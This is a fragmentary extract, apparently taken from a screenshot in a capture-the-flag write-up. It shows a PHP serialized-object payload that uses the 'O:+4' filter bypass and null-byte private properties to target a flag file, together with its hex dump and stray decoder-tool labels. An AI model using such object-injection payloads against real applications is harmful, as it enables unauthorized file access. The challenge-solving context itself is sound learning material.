 O:+4:"Demo":1:{s:10:" Demo file";s:8:"fl4g.php";}
Te
Deco
Enco
Hash
S
改为00 改为00
0 4f 3a 2b 34 3a 22 44 65 6d 6f 22 3a 31 3a 7b 73 O:+4:"Demo":1:{s
1 3a 31 30 3a 22 20 44 65 6d 6f 20 66 69 6c 65 22 :10:" Demo file"
2 3b 73 3a 38 3a 22 66 6c 34 67 2e 70 68 70 22 3b ;s:8:"fl4g.php";
3 7d -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- }
Te
Deco
Enco
Hash
S